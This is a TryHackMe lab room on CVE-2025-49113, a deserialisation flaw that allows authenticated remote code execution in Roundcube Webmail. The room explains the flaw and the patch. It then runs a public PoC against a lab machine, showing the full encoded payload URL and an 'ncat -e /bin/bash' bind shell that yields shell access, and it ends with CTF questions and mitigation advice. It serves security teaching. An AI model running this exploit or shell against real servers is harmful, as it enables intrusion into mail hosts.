To access material, start machines and answer questions login.
Roundcube is a free and open-source webmail project. It is very feature-rich and available in over eighty languages. Although its built-in features are rich, they can be further expanded through the support of third-party plug-ins.
It mainly requires a web server with PHP support and an SQL server to run. Apache, Nginx, and Lighttpd, among others, can easily satisfy the web server requirements; MySQL, MariaDB, PostgreSQL, SQLite, and many others can satisfy the database requirements. This versatility makes Roundcube a very popular choice for webmail, especially among hosting providers.
Recently, a vulnerability was discovered in Roundcube Webmail; it affects all versions 1.5.x and 1.6.x before 1.5.10 and 1.6.11. This vulnerability allows remote code execution (RCE) by authenticated users; in other words, valid credentials for the webmail are enough for the attacker to execute commands on the host system. This vulnerability has a CVSS 3.x severity score of 9.9, i.e., critical. Roundcube has already released versions 1.5.10 and 1.6.11 and strongly recommends updating.
This room will cover what makes this vulnerability possible and demonstrate exploitation in a lab environment.
Let’s dive in!
Serialisation is the process of converting an object, i.e., a class instance in PHP, Java, or Python, into a storable or transmittable format. This process is commonly used for storing objects in files or databases and for sending objects across the network, such as in APIs or cookies.
A deserialisation vulnerability is a security flaw that occurs when an application deserialises untrusted or tampered data. Deserialisation is the process of converting data from a serialised format, such as a byte stream or a string, back into a program object. If this process is done insecurely, an attacker can manipulate the serialised data to execute arbitrary code or even escalate privileges, among other malicious actions.
Kirill Firsov discovered a deserialisation vulnerability in Roundcube Webmail. They shared on their website the line of thought and research that led to discovery; it is an interesting read. The vulnerability is caused by the _from property in the upload.php not being thoroughly checked for safe values before deserialisation.
This vulnerability can be inferred in the commits for version 1.5.10 and for version 1.6.11. Even if you are not familiar with PHP, checking the commit lines and the comments will give you a good idea about how this vulnerability was fixed. In the screenshot below, you can easily infer that the additional lines now check if the URL parameter _from contains any unsafe characters.

This vulnerability allows remote code execution via its insecure deserialisation. The attacker still needs to craft a payload so that its deserialisation leads to the desired outcome.
Take a couple of minutes to go through the commits for versions 1.5.10 and 1.6.11.
Set up your virtual environment
Go ahead and start the virtual machine and the AttackBox so that you can follow along.
The virtual machine has Roundcube Webmail version 1.6.10 installed. If you are unfamiliar with Roundcube Webmail, you can fire Firefox on the AttackBox and explore its interface. You can use Ellie’s credentials to access the webmail at http://MACHINE_IP/roundcube.
- Username:
ellieptic - Password:
ChangeMe123
Exploit Code
A proof of concept (PoC) exploit code is published by FearsOff on their GitHub repository. The easiest way to follow along would be to download the exploit code using git clone https://github.com/fearsoff-org/CVE-2025-49113. This is shown in the terminal below.
root@attackbox:~# git clone https://github.com/fearsoff-org/CVE-2025-49113
Cloning into 'CVE-2025-49113'...
remote: Enumerating objects: 8, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (7/7), done.
remote: Total 8 (delta 1), reused 8 (delta 1), pack-reused 0 (from 0)
Unpacking objects: 100% (8/8), 7.31 KiB | 1.83 MiB/s, done.
root@attackbox:~# cd CVE-2025-49113/
root@attackbox:~/CVE-2025-49113# ls
CVE-2025-49113.php rc_install.sh README.md
Note: The CVE-2025-49113.php is the PoC exploit. If you are a free user, the AttackBox does not have Internet access, and you need to use another means to get the above file into the AttackBox. One easy way would be to copy the file from its GitHub page, create a new file on the AttackBox using your preferred text editor, and save it with the extension .php.
The CVE-2025-49113.php executes the necessary steps to get the payload of your choice executed on the target server. After retrieving a CSRF token and a session cookie, this PoC PHP script logs in using the provided username and password. The core steps of this script lie in the following:
- Craft a malicious serialised PHP object
- Embed the crafted object in the
_fromparameter - Send a POST request to the
upload.phpendpoint using the malicious_fromparameter
The received malicious parameter will be deserialised and executed on the server side.
Executing the Exploit
To run the PoC code, the following arguments need to be used: php CVE-2025-49113.php target_url username password command.
- The target_url should be replaced by Roundcube Webmail’s URL, i.e., http://MACHINE_IP/roundcube
- The username and password are the valid credentials to access the webmail
- The command is the “payload” that you want to be executed on the target server
Let’s use ncat -lvnp 4444 -e /bin/bash to set a bind shell; this will make it easier to demonstrate the exploit and test whether it executed successfully. An example is shown in the terminal below.
root@attackbox:~/CVE-2025-49113# php CVE-2025-49113.php http://MACHINE_IP/roundcube ellieptic ChangeMe123 "ncat -lvnp 4444 -e /bin/bash"
### Roundcube ≤ 1.6.10 Post-Auth RCE via PHP Object Deserialization [CVE-2025-49113]
### Retrieving CSRF token and session cookie...
### Authenticating user: ellieptic
### Authentication successful
### Command to be executed:
ncat -lvnp 4444 -e /bin/bash
### Injecting payload...
### End payload: http://MACHINE_IP/roundcube/?_from=edit-%21%C3%22%C3%3B%C3i%C3%3A%C30%C3%3B%C3O%C3%3A%C31%C36%C3%3A%C3%22%C3C%C3r%C3y%C3p%C3t%C3_%C3G%C3P%C3G%C3_%C3E%C3n%C3g%C3i%C3n%C3e%C3%22%C3%3A%C31%C3%3A%C3%7B%C3S%C3%3A%C32%C36%C3%3A%C3%22%C3%5C%C30%C30%C3C%C3r%C3y%C3p%C3t%C3_%C3G%C3P%C3G%C3_%C3E%C3n%C3g%C3i%C3n%C3e%C3%5C%C30%C30%C3_%C3g%C3p%C3g%C3c%C3o%C3n%C3f%C3%22%C3%3B%C3S%C3%3A%C33%C30%C3%3A%C3%22%C3n%C3c%C3a%C3t%C3+%C3-%C3l%C3v%C3n%C3p%C3+%C34%C34%C34%C34%C3+%C3-%C3e%C3+%C3%2F%C3b%C3i%C3n%C3%2F%C3b%C3a%C3s%C3h%C3%3B%C3%23%C3%22%C3%3B%C3%7D%C3i%C3%3A%C30%C3%3B%C3b%C3%3A%C30%C3%3B%C3%7D%C3%22%C3%3B%C3%7D%C3%7D%C3&_task=settings&_framed=1&_remote=1&_id=1&_uploadid=1&_unlock=1&_action=upload
### Payload injected successfully
### Executing payload...
It is worth mentioning that the exploit may take a minute or two to respond and sometimes the script gives an error message despite the payload successfully executing on the target. In one attempt, we got the following error message; however, the bind shell was set up successfully, and we could connect to it from the AttackBox.
PHP Warning: file_get_contents(http://MACHINE_IP/roundcube/): failed to open stream: HTTP request failed! in /root/CVE-2025-49113/CVE-2025-49113.php on line 240
### Error: CSRF token not found in response body
On the AttackBox, you must connect to the bind shell listening on port 4444.
root@attackbox:~# nc MACHINE_IP 4444
pwd
/var/www/html/roundcube
whoami
www-data
Note: If the connections hangs, that means you have a connection. Type pwd to to confirm execution on the host.
One of the users has the first name of Maggie; what is her last name?
What is the value of the flag saved in /etc?
This vulnerability only requires valid webmail credentials and works with default installations. The exploit can be tricky to detect, considering it can easily pass as regular traffic. Considering the severity of the exploit, users running 1.5.x and 1.6.x are recommended to update to 1.5.10 and 1.6.11, respectively. If updating is infeasible for some reason, one mitigation would be to block upload.php.
For other rooms that cover recent vulnerabilities, you might want to check the Recent Threats module. If you want to learn more about deserialisation vulnerabilities, we recommend the Insecure Deserialisation room.
Ready to learn Cyber Security? Create your free account today!
TryHackMe provides free online cyber security training to secure jobs & upskill through a fun, interactive learning environment.
Already have an account? Log in
